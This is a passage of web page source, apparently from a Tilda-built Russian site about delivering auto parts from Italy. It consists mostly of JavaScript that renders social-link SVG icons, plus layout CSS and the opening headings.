32.0795 72.7098C31.41 72.7098 30.8751 72.1737 30.863 71.5005L30.316 60.9144L30.8593 38.9138Z" fill="' + fill + '"/></svg>';}
soundcloud+='</a>';soundcloud+=' </div>';socialWrapper.insertAdjacentHTML('beforeend',soundcloud);}
else if(item.indexOf('github.com')!==-1) {var github='<div class="' + groupName + '-social-links__item">';github+='<a href="' + item + '" target="_blank">';if(isRoundIcon) {github+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M52.078 99.958C78.728 98.868 100 76.918 100 50c0-27.614-22.386-50-50-50S0 22.386 0 50s22.386 50 50 50l.368-.001.335.001c.432 0 .894-.015 1.375-.042Zm0 0c3.828-.216 8.81-1.186 8.81-1.186l-.053-2.99s.05-5.839.05-11.388c0-3.873-1.327-6.407-2.818-7.688 9.248-1.027 18.954-4.537 18.954-20.484 0-4.532-1.607-8.238-4.268-11.14.427-1.05 1.852-5.271-.413-10.986 0 0-3.479-1.116-11.405 4.256-3.316-.92-6.867-1.381-10.392-1.397-3.53.016-7.082.476-10.393 1.397-7.93-5.372-11.416-4.256-11.416-4.256-2.258 5.716-.833 9.937-.407 10.986-2.655 2.902-4.272 6.607-4.272 11.14 0 15.907 9.69 19.469 18.909 20.517-1.186 1.038-2.258 2.867-2.635 5.55-2.366 1.062-8.378 2.894-12.081-3.45 0 0-2.193-3.984-6.358-4.278 0 0-4.055-.052-.286 2.523 0 0 2.722 1.277 4.609 6.073 0 0 2.436 8.073 13.984 5.565.01 1.884.026 3.515.038 4.77.01 1.053.018 1.84.018 2.29l.01 2.889c3.232.84 6.617 1.3 10.105 1.328a50.99 50.99 0 0 0 1.71-.041Z" fill="' + fill + '"/></svg>';} else {github+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M41.0262 86.4895C44.8161 87.4745 48.7909 88 52.8903 88C57.2916 88 64.4639 86.6046 64.4639 86.6046L64.4035 83.2062C64.4035 83.2062 64.461 76.5717 64.461 70.2656C64.461 65.8652 62.9524 62.9858 61.258 61.53C71.7673 60.362 82.7964 56.3739 82.7964 38.2518C82.7964 33.1023 80.9708 28.8907 77.947 25.5932C78.4319 24.3997 80.0509 19.6031 77.4772 13.1092C77.4772 13.1092 73.524 11.8412 64.5177 17.9455C60.7494 16.8992 56.7133 16.3755 52.7082 16.3576C48.6966 16.3755 44.6604 16.8992 40.8979 17.9455C31.8859 11.8412 27.9252 13.1092 27.9252 13.1092C25.3589 19.6041 26.9779 24.4007 27.4629 25.5932C24.4456 28.8907 22.6078 33.1014 22.6078 38.2518C22.6078 56.3287 33.62 60.3761 44.0953 61.5668C42.748 62.7461 41.5291 64.8246 41.1007 67.873C38.4128 69.0806 31.5802 71.1619 27.3723 63.9538C27.3723 63.9538 24.8806 59.4261 20.1472 59.0921C20.1472 59.0921 15.5402 59.0326 19.8226 61.9593C19.8226 61.9593 22.9153 63.4103 25.0598 68.8598C25.0598 68.8598 27.8289 78.0341 40.9507 75.1839C40.9734 79.121 41.0149 82.0873 41.0149 83.2072" fill="' + fill + '"/></svg>';}
github+='</a>';github+='</div>';socialWrapper.insertAdjacentHTML('beforeend',github);}
else if(item.indexOf('dribbble.com')!==-1) {var dribbble='<div class="' + groupName + '-social-links__item">';dribbble+='<a href="' + item + '" target="_blank">';if(isRoundIcon) {dribbble+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M50 100c27.614 0 50-22.386 50-50S77.614 0 50 0 0 22.386 0 50s22.386 50 50 50ZM28.35 37.45C26.117 41.283 25 45.467 25 50c0 4.533 1.117 8.717 3.35 12.55s5.267 6.867 9.1 9.1C41.283 73.883 45.467 75 50 75c4.533 0 8.717-1.117 12.55-3.35s6.867-5.267 9.1-9.1C73.883 58.717 75 54.533 75 50c0-4.533-1.117-8.717-3.35-12.55s-5.267-6.867-9.1-9.1C58.717 26.117 54.533 25 50 25c-4.533 0-8.717 1.117-12.55 3.35s-6.867 5.267-9.1 9.1Zm6.05 26.3c-3.5-3.967-5.25-8.55-5.25-13.75 0-.133.008-.3.025-.5s.025-.367.025-.5c.633.033 1.6.05 2.9.05 6.667 0 12.867-.917 18.6-2.75.467.933.95 1.983 1.45 3.15-3.3.733-6.683 2.517-10.15 5.35-3.467 2.833-6 5.817-7.6 8.95Zm-1.35-18.8c-1.433 0-2.517-.033-3.25-.1.767-2.867 2.092-5.483 3.975-7.85s4.142-4.217 6.775-5.55c3.033 3 5.817 6.75 8.35 11.25-5 1.5-10.283 2.25-15.85 2.25ZM50 70.85c-4.733 0-8.983-1.467-12.75-4.4 1.5-2.967 3.808-5.8 6.925-8.5s6.208-4.383 9.275-5.05a73.443 73.443 0 0 1 3.9 16.55c-2.433.933-4.883 1.4-7.35 1.4Zm3.05-29.65c-2.5-4.533-5.217-8.317-8.15-11.35 1.7-.467 3.4-.7 5.1-.7 5 0 9.433 1.6 13.3 4.8-2.3 2.933-5.717 5.35-10.25 7.25Zm3.5 7.6c-.633-1.633-1.2-2.983-1.7-4.05 5.167-2.267 8.833-5.017 11-8.25 3 3.533 4.633 7.567 4.9 12.1-2.033-.1-4.083-.15-6.15-.15-2.9 0-5.583.117-8.05.35Zm4.7 18.7c-.6-5.2-1.75-10.267-3.45-15.2 2.333-.167 4.417-.25 6.25-.25 2 0 4.217.083 6.65.25a20.191 20.191 0 0 1-3 8.65 20.864 20.864 0 0 1-6.45 6.55Z" fill="' + fill + '"/></svg>';} else {dribbble+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10 50C10 42.7471 11.7871 36.0529 15.36 29.92C18.9329 23.7871 23.7871 18.9329 29.92 15.36C36.0529 11.7871 42.7471 10 50 10C57.2529 10 63.9471 11.7871 70.08 15.36C76.2129 18.9329 81.0671 23.7871 84.64 29.92C88.2129 36.0529 90 42.7471 90 50C90 57.2529 88.2129 63.9471 84.64 70.08C81.0671 76.2129 76.2129 81.0671 70.08 84.64C63.9471 88.2129 57.2529 90 50 90C42.7471 90 36.0529 88.2129 29.92 84.64C23.7871 81.0671 18.9329 76.2129 15.36 70.08C11.7871 63.9471 10 57.2529 10 50ZM16.64 50C16.64 58.32 19.44 65.6529 25.04 72C27.6 66.9871 31.6529 62.2129 37.2 57.68C42.7471 53.1471 48.16 50.2929 53.44 49.12C52.64 47.2529 51.8671 45.5729 51.12 44.08C41.9471 47.0129 32.0271 48.48 21.36 48.48C19.28 48.48 17.7329 48.4529 16.72 48.4C16.72 48.6129 16.7071 48.88 16.68 49.2C16.6529 49.52 16.64 49.7871 16.64 50ZM17.68 41.76C18.8529 41.8671 20.5871 41.92 22.88 41.92C31.7871 41.92 40.24 40.72 48.24 38.32C44.1871 31.12 39.7329 25.12 34.88 20.32C30.6671 22.4529 27.0529 25.4129 24.04 29.2C21.0271 32.9871 18.9071 37.1729 17.68 41.76ZM29.6 76.32C35.6271 81.0129 42.4271 83.36 50 83.36C53.9471 83.36 57.8671 82.6129 61.76 81.12C60.6929 72 58.6129 63.1729 55.52 54.64C50.6129 55.7071 45.6671 58.4 40.68 62.72C35.6929 67.04 32 71.5729 29.6 76.32ZM41.84 17.76C46.5329 22.6129 50.88 28.6671 54.88 35.92C62.1329 32.88 67.6 29.0129 71.28 24.32C65.0929 19.2 58 16.64 50 16.64C47.28 16.64 44.56 17.0129 41.84 17.76ZM57.76 41.6C58.56 43.3071 59.4671 45.4671 60.48 48.08C64.4271 47.7071 68.72 47.52 73.36 47.52C76.6671 47.52 79.9471 47.6 83.2 47.76C82.7729 40.5071 80.16 34.0529 75.36 28.4C71.8929 33.5729 66.0271 37.9729 57.76 41.6ZM62.48 53.68C65.2 61.5729 67.04 69.68 68 78C72.2129 75.28 75.6529 71.7871 78.32 67.52C80.9871 63.2529 82.5871 58.64 83.12 53.68C79.2271 53.4129 75.68 53.28 72.48 53.28C69.5471 53.28 66.2129 53.4129 62.48 53.68Z" fill="' + fill + '"/></svg>';}
dribbble+='</a>';dribbble+='</div>';socialWrapper.insertAdjacentHTML('beforeend',dribbble);}
else if(item.indexOf('medium.com')!==-1) {var medium='<div class="' + groupName + '-social-links__item">';medium+='<a href="' + item + '" target="_blank">';if(isRoundIcon) {medium+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M50 100c27.614 0 50-22.386 50-50S77.614 0 50 0 0 22.386 0 50s22.386 50 50 50Zm4.023-50.382C54.023 40.993 47.08 34 38.512 34S23 40.993 23 49.618c0 8.626 6.945 15.618 15.512 15.618 8.566 0 15.511-6.992 15.511-15.618Zm17.016 0c0-8.12-3.472-14.703-7.756-14.703-4.283 0-7.755 6.584-7.755 14.703 0 8.12 3.472 14.704 7.756 14.704 4.283 0 7.756-6.585 7.756-14.704Zm6.961 0c0-7.274-1.222-13.172-2.728-13.172-1.506 0-2.727 5.898-2.727 13.172 0 7.275 1.22 13.172 2.727 13.172S78 56.891 78 49.618Z" fill="' + fill + '"/></svg>';} else {medium+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M31.6909 26C44.7751 26 55.381 36.68 55.381 49.8535C55.381 63.027 44.7743 73.7062 31.6909 73.7062C18.6076 73.7062 8 63.027 8 49.8535C8 36.68 18.6067 26 31.6909 26ZM69.5236 27.3973C76.0657 27.3973 81.3691 37.4503 81.3691 49.8535H81.3699C81.3699 62.2535 76.0665 72.3097 69.5244 72.3097C62.9824 72.3097 57.679 62.2535 57.679 49.8535C57.679 37.4535 62.9816 27.3973 69.5236 27.3973ZM87.8339 29.7363C90.1343 29.7363 92 38.7429 92 49.8535C92 60.9609 90.1351 69.9708 87.8339 69.9708C85.5328 69.9708 83.6687 60.9633 83.6687 49.8535C83.6687 38.7437 85.5336 29.7363 87.8339 29.7363Z" fill="' + fill + '"/></svg>';}
medium+='</a>';medium+='</div>';socialWrapper.insertAdjacentHTML('beforeend',medium);}
else if(item.indexOf('zen.yandex.ru')!==-1) {var zen='<div class="' + groupName + '-social-links__item">';zen+='<a href="' + item + '" target="_blank">';if(isRoundIcon) {zen+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M50 100c27.6142 0 50-22.3858 50-50S77.6142 0 50 0 0 22.3858 0 50s22.3858 50 50 50ZM35.3336 27.8846c1.2589-.3077 2.3116-.4739 4.8709-.7693.7839-.0905 1.3869-.103 5.2489-.1088L49.8167 27l-.0339.3452c-.0186.1899-.1204 1.6999-.2263 3.3555-.4348 6.8018-.6381 8.3757-1.3516 10.467-.2973.8712-1.0137 2.2987-1.4822 2.9532-.4581.64-1.3831 1.6092-1.9816 2.0761-1.6917 1.3198-3.8089 2.1132-7.0551 2.6436-2.6678.436-4.7613.6235-8.9945.8058-.7307.0315-1.4102.0677-1.5099.0806L27 49.7504l.0166-4.2914.0164-4.2913.2644-2.1817c.3766-3.1087.5331-3.9621.9614-5.2442.5988-1.7921 1.6612-3.2524 3.0514-4.194.9943-.6735 2.4704-1.2837 4.0234-1.6632Zm15.224 4.6389c-.0765-1.1086-.3068-5.1806-.3068-5.4268-.0001-.0912.2362-.0967 4.1877-.0967 3.9405 0 4.2223.0065 4.774.1095.3225.0601 1.072.1598 1.6656.2213 2.4298.2519 3.4802.4076 4.4588.6609 2.7604.7144 4.7564 2.2289 5.8632 4.4489.5777 1.1587.8034 1.961 1.1033 3.9217.2277 1.4894.4354 3.2249.5619 4.695.1036 1.2043.1734 6.194.1076 7.6843l-.0404.912-.4782-.0323c-1.9452-.1314-3.1578-.2092-4.768-.3061-5.2572-.3164-7.4005-.6222-9.2684-1.3223-1.6732-.6272-3.251-1.6887-4.2962-2.8902-.8884-1.0214-1.675-2.3791-2.1437-3.7002-.6773-1.909-1.1383-4.7907-1.4204-8.879ZM27.0033 58.3121v-8.1135l.1799.0002c.0989.0001.5659.0364 1.0378.0806 1.1314.1061 1.975.1679 4.5665.3346 4.1299.2655 6.0308.4888 7.5539.8872 3.8588 1.0095 6.5704 3.5441 7.8248 7.3141.5523 1.6597.9022 3.805 1.2657 7.7605.1121 1.2196.126 1.673.1193 3.8833-.0042 1.3763-.0221 2.5167-.0397 2.5343-.0541.054-7.5172-.2361-10.248-.3983-1.667-.099-2.6352-.2506-4.3727-.685-1.3707-.3426-2.1775-.633-2.8783-1.0361-1.7943-1.0319-3.0155-2.6066-3.7588-4.8469-.3924-1.1825-.6039-2.3774-1.0009-5.6545l-.2495-2.0605Zm43.838-7.92c.685-.0459 1.37-.0913 1.5222-.1009.1522-.0095.3576-.0219.4566-.0274L73 50.2539l-.0008 3.3279c-.0009 4.085-.0714 5.7459-.3382 7.9676-.2117 1.7635-.6244 3.7599-.9962 4.8196-.8917 2.5413-2.6656 4.3097-5.2174 5.2015-1.2738.4451-3.4947.8733-5.597 1.0789-1.7994.176-2.5751.2042-6.4345.2339l-3.9438.0303v-2.0673c0-1.8113.0207-2.3196.1667-4.1037.2446-2.9873.4094-4.3643.6974-5.8284.8877-4.5117 3.1252-7.4157 6.8788-8.9277 1.8378-.7403 4.0014-1.0565 9.582-1.4003.9894-.0609 2.3593-.1483 3.0443-.1941Z" fill="' + fill + '"/></svg>';} else {zen+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M34.5291 13.1879C30.3563 13.6696 28.64 13.9406 26.5874 14.4423C24.0554 15.061 21.6486 16.056 20.0275 17.1541C17.7609 18.6893 16.0287 21.0702 15.0524 23.9921C14.3541 26.0825 14.0989 27.4739 13.4849 32.5423L13.0539 36.0996L13.027 43.0963L13 50.093L13.296 50.0549C13.4587 50.0339 14.5666 49.9748 15.7578 49.9235C22.6598 49.6263 26.0732 49.3206 30.4229 48.6097C35.7155 47.7448 39.1675 46.4513 41.9257 44.2994C42.9015 43.5382 44.4097 41.958 45.1566 40.9146C45.9204 39.8474 47.0885 37.52 47.5732 36.0996C48.7365 32.6898 49.068 30.1236 49.7769 19.0338C49.9495 16.3344 50.1156 13.8725 50.1459 13.5629L50.2011 13L43.0871 13.0106C36.7903 13.0201 35.8071 13.0404 34.5291 13.1879ZM50.9089 13.1576C50.9089 13.5591 51.2844 20.1982 51.4091 22.0057C51.8691 28.6714 52.6207 33.3699 53.725 36.4824C54.4892 38.6363 55.7717 40.8499 57.2201 42.5152C58.9243 44.4743 61.4967 46.2049 64.2248 47.2275C67.2702 48.369 70.7649 48.8676 79.3364 49.3834C81.9616 49.5415 83.9388 49.6684 87.1103 49.8826L87.89 49.9353L87.9558 48.4483C88.0632 46.0184 87.9493 37.8831 87.7803 35.9195C87.5741 33.5227 87.2354 30.693 86.8642 28.2646C86.3753 25.0679 86.0073 23.7597 85.0655 21.8706C83.2608 18.251 80.0064 15.7817 75.5059 14.6169C73.9103 14.204 72.1977 13.9501 68.2361 13.5394C67.2682 13.439 66.0461 13.2766 65.5204 13.1785C64.6209 13.0105 64.1614 13 57.7366 13C51.294 13 50.9088 13.0089 50.9089 13.1576ZM13.0053 57.4381V64.0523L13.4122 67.4119C14.0595 72.755 14.4043 74.7031 15.0441 76.6311C16.256 80.2838 18.2471 82.8512 21.1726 84.5338C22.3152 85.1909 23.6307 85.6643 25.8654 86.223C28.6983 86.9312 30.2768 87.1784 32.9949 87.3398C37.4472 87.6043 49.6154 88.0772 49.7035 87.9892C49.7322 87.9606 49.7614 86.1011 49.7682 83.8572C49.7792 80.2535 49.7565 79.5143 49.5738 77.5257C48.981 71.0766 48.4106 67.5789 47.5102 64.8727C45.4649 58.7261 41.0439 54.5936 34.7522 52.9477C32.2689 52.298 29.1697 51.9339 22.4361 51.501C18.2108 51.2293 16.8355 51.1285 14.9907 50.9556C14.2214 50.8835 13.46 50.8243 13.2986 50.8241L13.0053 50.8239V57.4381ZM86.9622 50.9748C86.714 50.9905 85.5972 51.0644 84.4804 51.1393C83.3636 51.214 81.13 51.3565 79.5168 51.4558C70.4181 52.0163 66.8904 52.5318 63.894 53.7388C57.774 56.204 54.1259 60.9389 52.6786 68.2949C52.2089 70.6819 51.9403 72.9271 51.5416 77.7977C51.3034 80.7066 51.2698 81.5353 51.2698 84.4886V87.8592L57.6998 87.8098C63.9923 87.7613 65.2571 87.7154 68.1909 87.4284C71.6185 87.0931 75.2396 86.3951 77.3164 85.6693C81.477 84.2153 84.3692 81.332 85.823 77.1886C86.4293 75.4608 87.1021 72.2058 87.4473 69.3306C87.8823 65.7083 87.9972 63.0003 87.9987 56.3399L88 50.9139L87.7067 50.9301C87.5453 50.9391 87.2103 50.9592 86.9622 50.9748Z" fill="' + fill + '"/></svg>';}
zen+='</a>';zen+='</div>';socialWrapper.insertAdjacentHTML('beforeend',zen);}
else if(item.indexOf('http://')!==-1||item.indexOf('https://')!==-1) {var website='<div class="' + groupName + '-social-links__item">';website+='<a href="' + item + '" target="_blank">';if(isRoundIcon) {website+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M50 100c27.614 0 50-22.386 50-50S77.614 0 50 0 0 22.386 0 50s22.386 50 50 50Zm23.567-58.55v.125a24.723 24.723 0 0 1 0 16.85v.125a25.074 25.074 0 0 1-47.087 0v-.125a24.723 24.723 0 0 1 0-16.85v-.125a25.073 25.073 0 0 1 47.087 0ZM35.23 44.985h-4.663a19.608 19.608 0 0 0 0 10.03h4.663a41.946 41.946 0 0 1 0-10.03Zm.903 15.044h-3.51a20.06 20.06 0 0 0 6.017 6.444 30.466 30.466 0 0 1-2.507-6.444Zm-3.51-20.058h3.51a30.465 30.465 0 0 1 2.432-6.444 20.059 20.059 0 0 0-5.942 6.444Zm8.75 20.058a15.896 15.896 0 0 0 6.093 9.277V60.03h-6.093Zm-1.078-5.014h7.17v-10.03h-7.17a36.004 36.004 0 0 0 0 10.03Zm1.078-15.044h6.093v-9.277a15.896 15.896 0 0 0-6.093 9.277Zm22.44 0h3.51a20.06 20.06 0 0 0-6.017-6.444 30.466 30.466 0 0 1 2.508 6.444Zm-5.24 0a15.896 15.896 0 0 0-6.092-9.277v9.277h6.092Zm-6.092 20.058v9.277a15.896 15.896 0 0 0 6.092-9.277h-6.092Zm0-5.014h7.17a36.004 36.004 0 0 0 0-10.03h-7.17v10.03Zm11.408 5.014a30.466 30.466 0 0 1-2.508 6.444A20.06 20.06 0 0 0 67.4 60.03h-3.51Zm.827-5.014h4.664c.87-3.287.87-6.743 0-10.03h-4.664c.203 1.664.304 3.339.301 5.015a40.487 40.487 0 0 1-.3 5.015Z" fill="' + fill + '"/></svg>';} else {website+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M85.8219 37.1946C85.8219 37.1946 85.8219 37.1946 85.8219 37.0041C83.1366 29.6723 78.2642 23.3423 71.8637 18.8703C65.4632 14.3982 57.8436 12 50.0356 12C42.2275 12 34.6079 14.3982 28.2074 18.8703C21.8069 23.3423 16.9345 29.6723 14.2492 37.0041C14.2492 37.0041 14.2492 37.0041 14.2492 37.1946C11.2503 45.4682 11.2503 54.5318 14.2492 62.8053C14.2492 62.8053 14.2492 62.8054 14.2492 62.9959C16.9345 70.3277 21.8069 76.6577 28.2074 81.1297C34.6079 85.6018 42.2275 88 50.0356 88C57.8436 88 65.4632 85.6018 71.8637 81.1297C78.2642 76.6577 83.1366 70.3277 85.8219 62.9959C85.8219 62.9959 85.8219 62.9959 85.8219 62.8053C88.8208 54.5318 88.8208 45.4682 85.8219 37.1946V37.1946ZM20.4613 57.6222C19.1397 52.6267 19.1397 47.3733 20.4613 42.3778H27.55C26.9403 47.441 26.9403 52.559 27.55 57.6222H20.4613ZM23.5864 65.2445H28.922C29.8165 68.6434 31.0951 71.9294 32.7331 75.039C28.9955 72.4929 25.8711 69.1473 23.5864 65.2445ZM28.922 34.7555H23.5864C25.8383 30.8647 28.9227 27.52 32.6187 24.961C31.0202 28.0756 29.78 31.3614 28.922 34.7555V34.7555ZM46.1482 79.3456C41.4673 75.9106 38.1797 70.9049 36.8872 65.2445H46.1482V79.3456ZM46.1482 57.6222H35.2484C34.5372 52.5656 34.5372 47.4344 35.2484 42.3778H46.1482V57.6222ZM46.1482 34.7555H36.8872C38.1797 29.0951 41.4673 24.0894 46.1482 20.6544V34.7555ZM76.3323 34.7555H70.9967C70.1022 31.3566 68.8236 28.0706 67.1856 24.961C70.9232 27.507 74.0475 30.8527 76.3323 34.7555ZM53.7704 20.6544C58.4514 24.0894 61.7389 29.0951 63.0315 34.7555H53.7704V20.6544ZM53.7704 79.3456V65.2445H63.0315C61.7389 70.9049 58.4514 75.9106 53.7704 79.3456V79.3456ZM64.6702 57.6222H53.7704V42.3778H64.6702C65.3814 47.4344 65.3814 52.5656 64.6702 57.6222ZM67.2999 75.039C68.9379 71.9294 70.2165 68.6434 71.111 65.2445H76.4466C74.1618 69.1473 71.0375 72.4929 67.2999 75.039ZM79.4574 57.6222H72.3687C72.6787 55.0934 72.8314 52.5478 72.826 50C72.8302 47.4523 72.6775 44.9067 72.3687 42.3778H79.4574C80.779 47.3733 80.779 52.6267 79.4574 57.6222Z" fill="' + fill + '"/></svg>';}
website+='</a>';website+='</div>';socialWrapper.insertAdjacentHTML('beforeend',website);}}</script> <script>t_onReady(function() {t_onFuncLoad('t_social_init',function() {t_social_init('501491473','t-review');});});</script> <style>.t529 .t-review-social-links{margin-top:7px;}.t529 .t-review-social-links__wrapper_round .t-review-social-links__item svg{width:20px;height:20px;}.t529 .t-review-social-links__item{padding:0 3px;}@media screen and (max-width:640px){.t529 .t-review-social-links__wrapper_round .t-review-social-links__item svg{width:17px;height:17px;}}</style> <style> #rec501491473 .t529__name{padding-top:20px;}</style> </div> <div id="rec580731106" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec580731106 .t396__artboard {height:890px;background-color:#ffffff;}#rec580731106 .t396__filter {height:890px;}#rec580731106 .t396__carrier{height:890px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec580731106 .t396__artboard,#rec580731106 .t396__filter,#rec580731106 .t396__carrier {height:980px;}#rec580731106 .t396__filter {}#rec580731106 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec580731106 .t396__artboard,#rec580731106 .t396__filter,#rec580731106 .t396__carrier {height:1400px;}#rec580731106 .t396__filter {}#rec580731106 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec580731106 .t396__artboard,#rec580731106 .t396__filter,#rec580731106 .t396__carrier {height:1820px;}#rec580731106 .t396__filter {}#rec580731106 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec580731106 .t396__artboard,#rec580731106 .t396__filter,#rec580731106 .t396__carrier {height:2800px;}#rec580731106 .t396__filter {}#rec580731106 .t396__carrier {background-attachment:scroll;}}#rec580731106 .tn-elem[data-elem-id="1470210011265"]{color:#000000;z-index:3;top:15px;left:calc(50% - 600px + 10px);width:858px;height:auto;}#rec580731106 .tn-elem[data-elem-id="1470210011265"] .tn-atom{color:#000000;font-size:28px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {#rec580731106 .tn-elem[data-elem-id="1470210011265"] {width:599px;height:auto;}}@media screen and (max-width:639px) {#rec580731106 .tn-elem[data-elem-id="1470210011265"] {width:487px;height:auto;}}@media screen and (max-width:479px) {#rec580731106 .tn-elem[data-elem-id="1470210011265"] {width:310px;height:auto;}}#rec580731106 .tn-elem[data-elem-id="1680162436687"]{color:#000000;z-index:4;top:67px;left:calc(50% - 600px + 10px);width:865px;height:auto;}#rec580731106 .tn-elem[data-elem-id="1680162436687"] .tn-atom{color:#000000;font-size:24px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {#rec580731106 .tn-elem[data-elem-id="1680162436687"] {top:57px;width:593px;height:auto;}}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {#rec580731106 .tn-elem[data-elem-id="1680162436687"] {top:99px;width:270px;height:auto;}}#rec580731106 .tn-elem[data-elem-id="1680162508583"]{color:#000000;z-index:5;top:114px;left:calc(50% - 600px + 10px);width:1127px;height:auto;}#rec580731106 .tn-elem[data-elem-id="1680162508583"] .tn-atom{color:#000000;font-size:20px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec580731106 .tn-elem[data-elem-id="1680162508583"] {width:957px;height:auto;}}@media screen and (max-width:959px) {#rec580731106 .tn-elem[data-elem-id="1680162508583"] {top:144px;left:calc(50% - 320px + 10px);width:624px;height:auto;}}@media screen and (max-width:639px) {#rec580731106 .tn-elem[data-elem-id="1680162508583"] {width:461px;height:auto;}}@media screen and (max-width:479px) {#rec580731106 .tn-elem[data-elem-id="1680162508583"] {top:249px;left:calc(50% - 160px + 10px);width:302px;height:auto;}}#rec580731106 .tn-elem[data-elem-id="1681991030874"]{color:#000000;z-index:6;top:393px;left:calc(50% - 600px + 10px);width:865px;height:auto;}#rec580731106 .tn-elem[data-elem-id="1681991030874"] .tn-atom{color:#000000;font-size:24px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {#rec580731106 .tn-elem[data-elem-id="1681991030874"] {top:559px;left:calc(50% - 320px + 15px);height:auto;}}@media screen and (max-width:639px) {#rec580731106 .tn-elem[data-elem-id="1681991030874"] {top:735px;left:calc(50% - 240px + 10px);height:auto;}}@media screen and (max-width:479px) {#rec580731106 .tn-elem[data-elem-id="1681991030874"] {top:1183px;left:calc(50% - 160px + 10px);width:270px;height:auto;}}#rec580731106 .tn-elem[data-elem-id="1681991047436"]{color:#000000;z-index:7;top:442px;left:calc(50% - 600px + 10px);width:1163px;height:auto;}#rec580731106 .tn-elem[data-elem-id="1681991047436"] .tn-atom{color:#000000;font-size:20px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec580731106 .tn-elem[data-elem-id="1681991047436"] {width:957px;height:auto;}}@media screen and (max-width:959px) {#rec580731106 .tn-elem[data-elem-id="1681991047436"] {top:609px;left:calc(50% - 320px + 15px);width:624px;height:auto;}}@media screen and (max-width:639px) {#rec580731106 .tn-elem[data-elem-id="1681991047436"] {top:781px;left:calc(50% - 240px + 10px);width:461px;height:auto;}}@media screen and (max-width:479px) {#rec580731106 .tn-elem[data-elem-id="1681991047436"] {top:1227px;left:calc(50% - 160px + 10px);width:302px;height:auto;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="580731106" data-artboard-screens="320,480,640,960,1200" data-artboard-height="890" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-320="2800" data-artboard-height-res-480="1820" data-artboard-height-res-640="1400" data-artboard-height-res-960="980"> <div class="t396__carrier" data-artboard-recid="580731106"></div> <div class="t396__filter" data-artboard-recid="580731106"></div> <div class='t396__elem tn-elem tn-elem__5807311061470210011265' data-elem-id='1470210011265' data-elem-type='text' data-field-top-value="15" data-field-left-value="10" data-field-width-value="858" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-width-res-320-value="310" data-field-width-res-480-value="487" data-field-width-res-640-value="599"> <h1 class='tn-atom'field='tn_text_1470210011265'>Доставка запчастей из Италии <br> <br></h1> </div> <div class='t396__elem tn-elem tn-elem__5807311061680162436687' data-elem-id='1680162436687' data-elem-type='text' data-field-top-value="67" data-field-left-value="10" data-field-width-value="865" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="99" data-field-width-res-320-value="270" data-field-top-res-640-value="57" data-field-width-res-640-value="593"> <h2 class='tn-atom'field='tn_text_1680162436687'>Автомобильная промышленность Италии и рынок автозапчастей<br> <br></h2> </div> <div class='t396__elem tn-elem tn-elem__5807311061680162508583' data-elem-id='1680162508583' data-elem-type='text' data-field-top-value="114" data-field-left-value="10" data-field-width-value="1127" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="249" data-field-left-res-320-value="10" data-field-width-res-320-value="302" data-field-width-res-480-value="461" data-field-top-res-640-value="144" data-field-left-res-640-value="10" data-field-width-res-640-value="624" data-field-width-res-960-value="957"> <div 